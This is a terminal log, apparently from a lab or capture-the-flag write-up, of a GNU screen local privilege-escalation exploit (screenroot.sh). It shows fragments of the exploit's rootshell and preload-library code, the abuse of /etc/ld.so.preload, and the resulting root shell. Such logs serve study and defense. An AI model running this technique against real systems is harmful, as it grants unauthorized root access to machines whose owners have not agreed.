 joker@ubuntu:/tmp$ chmod +x screenroot.sh
joker@ubuntu:/tmp$ ./screenroot.sh
~ gnu/screenroot ~
[+] First, we create our shell and library...
/tmp/libhax.c: In function ‘dropshell’:
/tmp/libhax.c:7:5: warning: implicit declaration of function ‘chmod’ [-Wimplicit-function-declaration]
     chmod("/tmp/rootshell", 04755);
     ^
/tmp/rootshell.c: In function ‘main’:
/tmp/rootshell.c:3:5: warning: implicit declaration of function ‘setuid’ [-Wimplicit-function-declaration]
     setuid(0);
     ^
/tmp/rootshell.c:4:5: warning: implicit declaration of function ‘setgid’ [-Wimplicit-function-declaration]
     setgid(0);
     ^
/tmp/rootshell.c:5:5: warning: implicit declaration of function ‘seteuid’ [-Wimplicit-function-declaration]
     seteuid(0);
     ^
/tmp/rootshell.c:6:5: warning: implicit declaration of function ‘setegid’ [-Wimplicit-function-declaration]
     setegid(0);
     ^
/tmp/rootshell.c:7:5: warning: implicit declaration of function ‘execvp’ [-Wimplicit-function-declaration]
     execvp("/bin/sh", NULL, NULL);
     ^
[+] Now we create our /etc/ld.so.preload file...
[+] Triggering...
' from /etc/ld.so.preload cannot be preloaded (cannot open shared object file): ignored.
[+] done!
No Sockets found in /tmp/screens/S-joker.

# id
uid=0(root) gid=0(root) groups=0(root),1000(joker)
#